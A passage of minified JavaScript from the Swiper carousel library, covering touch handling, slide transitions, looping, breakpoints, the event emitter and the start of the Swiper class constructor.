h=!0,_=i.resistanceRatio;if(i.touchReleaseOnEdges&&(_=0),m>0&&r.currentTranslate>n.minTranslate()?(h=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**_)):m<0&&r.currentTranslate<n.maxTranslate()&&(h=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**_)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,r.currentTranslate=r.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function tu(e){const t=this,n=t.touchEventsData,{params:r,touches:i,rtlTranslate:a,slidesGrid:o,enabled:s}=t;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=zd(),u=d-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=zd(),$d((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===i.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let c;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=r.followFinger?a?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(t.params.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:c});let f=0,p=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==o[e+t]?c>=o[e]&&c<o[e+t]&&(f=e,p=o[e+t]-o[e]):c>=o[e]&&(f=e,p=o[o.length-1]-o[o.length-2])}const m=(c-o[f])/p,h=f<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(u>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(m>=r.longSwipesRatio?t.slideTo(f+h):t.slideTo(f)),"prev"===t.swipeDirection&&(m>1-r.longSwipesRatio?t.slideTo(f+h):t.slideTo(f))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(f+h):t.slideTo(f):("next"===t.swipeDirection&&t.slideTo(f+h),"prev"===t.swipeDirection&&t.slideTo(f))}}function nu(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function ru(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function iu(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();i=0===a?0:(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let au=!1;function ou(){}const su=(e,t)=>{const n=Dd(),{params:r,touchEvents:i,el:a,wrapperEl:o,device:s,support:l}=e,d=!!r.nested,u="on"===t?"addEventListener":"removeEventListener",c=t;if(l.touch){const t=!("touchstart"!==i.start||!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a[u](i.start,e.onTouchStart,t),a[u](i.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:d}:d),a[u](i.end,e.onTouchEnd,t),i.cancel&&a[u](i.cancel,e.onTouchEnd,t)}else a[u](i.start,e.onTouchStart,!1),n[u](i.move,e.onTouchMove,d),n[u](i.end,e.onTouchEnd,!1);(r.preventClicks||r.preventClicksPropagation)&&a[u]("click",e.onClick,!0),r.cssMode&&o[u]("scroll",e.onScroll),r.updateOnWindowResize?e[c](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",nu,!0):e[c]("observerUpdate",nu,!0)};const lu=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const du={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function uu(e,t){return function(n={}){const r=Object.keys(n)[0],i=n[r];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===e[r]&&(e[r]={auto:!0}),r in e&&"enabled"in i?(!0===e[r]&&(e[r]={enabled:!0}),"object"!=typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),Rd(t,n)):Rd(t,n)):Rd(t,n)}}const cu={eventsEmitter:{on(e,t,n){const r=this;if("function"!=typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if("function"!=typeof t)return r;function i(...n){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,t.apply(r,n)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,i;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),i=t):(n=e[0].events,r=e[0].data,i=e[0].context||t),r.unshift(i);return(Array.isArray(n)?n:n.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(i,[e,...r])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(i,r)}))})),t}},update:Kd,translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:r,$wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let a=Id(i[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:a,wrapperEl:o,progress:s}=n;let l,d=0,u=0;n.isHorizontal()?d=r?-e:e:u=e,i.roundLengths&&(d=Math.floor(d),u=Math.floor(u)),i.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-d:-u:i.virtualTranslate||a.transform(`translate3d(${d}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?d:u;const c=n.maxTranslate()-n.minTranslate();l=0===c?0:(e-n.minTranslate())/c,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,r=!0,i){const a=this,{params:o,wrapperEl:s}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),d=a.maxTranslate();let u;if(u=r&&e>l?l:r&&e<d?d:e,a.updateProgress(u),o.cssMode){const e=a.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!a.support.smoothScroll)return Bd({swiper:a,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,n&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),Qd({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),Qd({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,n=!0,r,i){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const a=this;let o=e;o<0&&(o=0);const{params:s,snapGrid:l,slidesGrid:d,previousIndex:u,activeIndex:c,rtlTranslate:f,wrapperEl:p,enabled:m}=a;if(a.animating&&s.preventInteractionOnTransition||!m&&!r&&!i)return!1;const h=Math.min(a.params.slidesPerGroupSkip,o);let _=h+Math.floor((o-h)/a.params.slidesPerGroup);_>=l.length&&(_=l.length-1),(c||s.initialSlide||0)===(u||0)&&n&&a.emit("beforeSlideChangeStart");const g=-l[_];if(a.updateProgress(g),s.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*d[e]),r=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(a.initialized&&o!==c){if(!a.allowSlideNext&&g<a.translate&&g<a.minTranslate())return!1;if(!a.allowSlidePrev&&g>a.translate&&g>a.maxTranslate()&&(c||0)!==o)return!1}let v;if(v=o>c?"next":o<c?"prev":"reset",f&&-g===a.translate||!f&&g===a.translate)return a.updateActiveIndex(o),s.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==s.effect&&a.setTranslate(g),"reset"!==v&&(a.transitionStart(n,v),a.transitionEnd(n,v)),!1;if(s.cssMode){const e=a.isHorizontal(),n=f?g:-g;if(0===t){const t=a.virtual&&a.params.virtual.enabled;t&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),p[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame((()=>{a.wrapperEl.style.scrollSnapType="",a._swiperImmediateVirtual=!1}))}else{if(!a.support.smoothScroll)return Bd({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return a.setTransition(t),a.setTranslate(g),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(n,v),0===t?a.transitionEnd(n,v):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,v))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,r){const i=this;let a=e;return i.params.loop&&(a+=i.loopedSlides),i.slideTo(a,t,n,r)},slideNext:function(e=this.params.speed,t=!0,n){const r=this,{animating:i,enabled:a,params:o}=r;if(!a)return r;let s=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(s=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<o.slidesPerGroupSkip?1:s;if(o.loop){if(i&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}return o.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const r=this,{params:i,animating:a,snapGrid:o,slidesGrid:s,rtlTranslate:l,enabled:d}=r;if(!d)return r;if(i.loop){if(a&&i.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=u(l?r.translate:-r.translate),f=o.map((e=>u(e)));let p=o[f.indexOf(c)-1];if(void 0===p&&i.cssMode){let e;o.forEach(((t,n)=>{c>=t&&(e=n)})),void 0!==e&&(p=o[e>0?e-1:e])}let m=0;return void 0!==p&&(m=s.indexOf(p),m<0&&(m=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-r.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&r.isBeginning?r.slideTo(r.slides.length-1,e,t,n):r.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const i=this;let a=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,a),s=o+Math.floor((a-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[s]){const e=i.snapGrid[s];l-e>(i.snapGrid[s+1]-e)*r&&(a+=i.params.slidesPerGroup)}else{const e=i.snapGrid[s-1];l-e<=(i.snapGrid[s]-e)*r&&(a-=i.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,i.slidesGrid.length-1),i.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,a=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(Hd(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-r/2||a>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),$d((()=>{e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-r?(e.loopFix(),a=n.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),$d((()=>{e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){const e=this,t=Dd(),{params:n,$wrapperEl:r}=e,i=r.children().length>0?Hd(r.children()[0].parentNode):r;i.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let a=i.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-a.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let r=0;r<e;r+=1){const e=Hd(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);i.append(e)}a=i.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const o=[],s=[];a.each(((t,n)=>{const r=Hd(t);n<e.loopedSlides&&s.push(t),n<a.length&&n>=a.length-e.loopedSlides&&o.push(t),r.attr("data-swiper-slide-index",n)}));for(let e=0;e<s.length;e+=1)i.append(Hd(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=o.length-1;e>=0;e-=1)i.prepend(Hd(o[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:i,allowSlideNext:a,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=i,e.allowSlideNext=a,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"-webkit-grabbing":"-webkit-grab",n.style.cursor=e?"-moz-grabbin":"-moz-grab",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=Dd(),{params:n,support:r}=e;e.onTouchStart=Xd.bind(e),e.onTouchMove=eu.bind(e),e.onTouchEnd=tu.bind(e),n.cssMode&&(e.onScroll=iu.bind(e)),e.onClick=ru.bind(e),r.touch&&!au&&(t.addEventListener("touchstart",ou),au=!0),su(e,"on")},detachEvents:function(){su(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:i,$el:a}=e,o=i.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const l=(s in o?o[s]:void 0)||e.originalParams,d=lu(e,i),u=lu(e,l),c=i.enabled;d&&!u?(a.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&u&&(a.addClass(`${i.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===i.grid.fill)&&a.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses());const f=l.direction&&l.direction!==i.direction,p=i.loop&&(l.slidesPerView!==i.slidesPerView||f);f&&n&&e.changeDirection(),Rd(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),c&&!m?e.disable():!c&&m&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",l),p&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let r=!1;const i=Sd(),a="window"===t?i.innerHeight:n.clientHeight,o=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:a,value:s}=o[e];"window"===t?i.matchMedia(`(min-width: ${s}px)`).matches&&(r=a):s<=n.clientWidth&&(r=a)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,$el:i,device:a,support:o}=e,s=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"pointer-events":!o.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides}],n.containerModifierClass);t.push(...s),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,n,r,i,a){const o=Sd();let s;function l(){a&&a()}Hd(e).parent("picture")[0]||e.complete&&i?l():t?(s=new o.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},fu={};class pu{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=Rd({},n),t&&!n.el&&(n.el=t),n.el&&Hd(n.el).length>1){const e=[];return Hd(n.el).each((t=>{const r=Rd({},n,{el:t});e.push(new pu(r))})),e}const r=this;r.__swiper__=!0,r.support=Jd(),r.device=qd({userAgent:n.userAgent}),r.browser=Zd(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],n.modules&&Array.isArray(n.modules)&&r.modules.push(...n.modules);const i={};r.modules.forEach((e=>{e({swiper:r,extendParams:uu(n,i),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const a=Rd({},du,i);return r.params=Rd({},a,fu,n),r.originalParams=Rd({},r.params),r.passedParams=Rd({},n),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=Hd,Object.assign(r,{enabled:r.params.enabled,el:t,classNames:[],slides:Hd(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:zd(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const 